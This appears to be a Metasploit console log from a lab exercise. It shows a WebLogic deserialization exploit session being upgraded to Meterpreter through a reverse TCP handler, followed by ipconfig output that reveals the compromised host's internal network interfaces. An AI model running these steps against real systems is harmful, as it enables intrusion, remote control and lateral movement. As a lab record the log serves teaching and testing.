 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -u 3
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [3]
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.56.102:4433
[*] Sending stage (1017704 bytes) to 192.168.56.101
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > [*] Meterpreter session 7 opened (192.168.56.102:4433 -> 192.168.56.101:33592) at 2025-03-22 02:03:56 -0400
[*] Stopping exploit/multi/handler
sessions -i 7
[*] Starting interaction with 7...
meterpreter > ipconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : eth0
Hardware MAC : 6e:bf:36:f3:a0:31
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.170.84.2
IPv4 Netmask : 255.255.255.0
Interface  3
============
Name         : eth1
Hardware MAC : 66:b8:a2:0d:7b:03
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.169.85.3
IPv4 Netmask : 255.255.255.0